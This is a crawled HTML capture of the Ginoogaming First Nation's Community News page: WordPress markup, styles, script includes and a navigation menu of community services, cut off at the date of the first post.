

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ginoogamingfn.ca/community-news/
body_size: 48593
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="title" content="Community News - Ginoogaming First Nation">
    <meta name="Copyright" content="Copyright Ginoogaming First Nation 2025. All Rights Reserved.">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.ginoogamingfn.ca/xmlrpc.php">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Community News - Ginoogaming First Nation</title>
	<link rel="canonical" href="https://www.ginoogamingfn.ca/community-news/" />
	<link rel="next" href="https://www.ginoogamingfn.ca/community-news/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Community News - Ginoogaming First Nation" />
	<meta property="og:url" content="https://www.ginoogamingfn.ca/community-news/" />
	<meta property="og:site_name" content="Ginoogaming First Nation" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://www.ginoogamingfn.ca/community-news/","url":"https://www.ginoogamingfn.ca/community-news/","name":"Community News - Ginoogaming First Nation","isPartOf":{"@id":"https://www.ginoogamingfn.ca/#website"},"datePublished":"2017-10-06T17:57:03+00:00","dateModified":"2017-11-03T13:27:23+00:00","breadcrumb":{"@id":"https://www.ginoogamingfn.ca/community-news/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.ginoogamingfn.ca/community-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ginoogamingfn.ca/"},{"@type":"ListItem","position":2,"name":"Community News"}]},{"@type":"WebSite","@id":"https://www.ginoogamingfn.ca/#website","url":"https://www.ginoogamingfn.ca/","name":"Ginoogaming First Nation","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ginoogamingfn.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bugherd.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='http://www.ginoogamingfn.ca/wp-content/plugins/formidable/css/formidableforms.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-fullcalendar-css' href='http://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='http://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='http://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='http://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-slick-css' href='http://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/slick/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-slicktheme-css' href='http://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/slick/accessible-slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-fancybox-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='arcadia-style-css' href='http://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/style.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/selectmenu.min.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-includes/js/jquery/ui/tooltip.min.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"http://www.ginoogamingfn.ca/wp-admin/admin-ajax.php?action=WP_FullCalendar","firstDay":"0","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"bottom","tippy_loading":"Loading..."};
//# sourceURL=wp-fullcalendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-content/plugins/wp-fullcalendar/includes/js/main.js" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js" id="arcadia-jquery-js"></script>
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/slick/slick.min.js" id="arcadia-slickjs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" id="arcadia-fancyboxjs-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js" id="arcadia-polyfill-js"></script>
<link rel="https://api.w.org/" href="https://www.ginoogamingfn.ca/wp-json/" /><script>document.documentElement.className += " js";</script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="blog wp-theme-ginoogaming">

    <a href="#main" class="skip-link">Skip to content</a>

    <header class="header" role="banner">
        <div class="container">
            <div class="inner">
                <nav class="navigation" role="navigation" aria-label="site">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4"><a href="https://www.ginoogamingfn.ca/">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a href="https://www.ginoogamingfn.ca/about-us/">About Us</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.ginoogamingfn.ca/communications/">Newsletters</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ginoogamingfn.ca/timber-claim/">Timber Claim Trust</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.ginoogamingfn.ca/events/">Events</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.ginoogamingfn.ca/chief-council/">Chief &#038; Council</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.ginoogamingfn.ca/childcare/">Childcare</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.ginoogamingfn.ca/traditional-knowledge-compilation/">Traditional Knowledge Compilation</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.ginoogamingfn.ca/economic-development/">Economic Development</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.ginoogamingfn.ca/education/">Education</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://www.ginoogamingfn.ca/healthcare/">Healthcare</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.ginoogamingfn.ca/social-services/">Social Services</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.ginoogamingfn.ca/housing-and-infrastructure/">Housing and Infrastructure</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ginoogamingfn.ca/jobs/">Jobs</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ginoogamingfn.ca/policing-and-security/">Policing and Security</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ginoogamingfn.ca/ring-of-fire/">Ring of Fire</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
</ul></div>                </nav>
                <div class="right">
                    <div class="mobile-nav-toggle">
                        <a href="#">
                            <div class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                            Menu
                        </a>
                    </div>
                    <div class="nav-social">
                        <nav class="navigation" role="navigation" aria-label="site">
                            <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
</ul></div>                        </nav>
                        <div class="social">
                                            <a href="https://www.facebook.com/GinoogamingFN/" target="_blank" rel="noopener"><em class="fa fa-facebook" aria-hidden="true"></em></a>                                </div>
                    </div>
                </div>
            </div>
            <div class="lower-nav-contaner hidden">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="lower-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4"><a href="https://www.ginoogamingfn.ca/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a href="https://www.ginoogamingfn.ca/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.ginoogamingfn.ca/communications/">Newsletters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ginoogamingfn.ca/timber-claim/">Timber Claim Trust</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.ginoogamingfn.ca/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.ginoogamingfn.ca/chief-council/">Chief &#038; Council</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.ginoogamingfn.ca/childcare/">Childcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.ginoogamingfn.ca/traditional-knowledge-compilation/">Traditional Knowledge Compilation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.ginoogamingfn.ca/economic-development/">Economic Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.ginoogamingfn.ca/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://www.ginoogamingfn.ca/healthcare/">Healthcare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.ginoogamingfn.ca/social-services/">Social Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.ginoogamingfn.ca/housing-and-infrastructure/">Housing and Infrastructure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ginoogamingfn.ca/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://www.ginoogamingfn.ca/policing-and-security/">Policing and Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ginoogamingfn.ca/ring-of-fire/">Ring of Fire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
</ul></div>            </div>
        </div>
    </header>

    <main class="main-content" role="main" id="main" tabindex="-1">

        <div class="banner scheme-light bg-pos-center" style="background-image: url(https://www.ginoogamingfn.ca/wp-content/uploads/2017/10/community-news.jpg)">
        <div class="overlay" style="background-color: #20358c; opacity: 0.75;"></div>
    <div class="container">
    	<div class="inner">
    		<div class="logo">
    			<img src="https://www.ginoogamingfn.ca/wp-content/uploads/2017/09/logo.png" alt="">
    		</div>
    			            <h1 class="title"><div>Ginoogaming First Nation</div>Community News</h1>
	                	    	</div>
        
    </div>
</div>

        <div class="content-with-sidebar community-news-list">
            <div class="container">

                <div class="content">
            
                    
                        
                            <article class="post-3304 post type-post status-publish format-standard hentry category-uncategorized" id="post-3304">

                                <div class="thumbnail">
                                                                    </div>
                                
                                <div class="post-content">
                                    <div class="post-date">November 21, 2025</div>
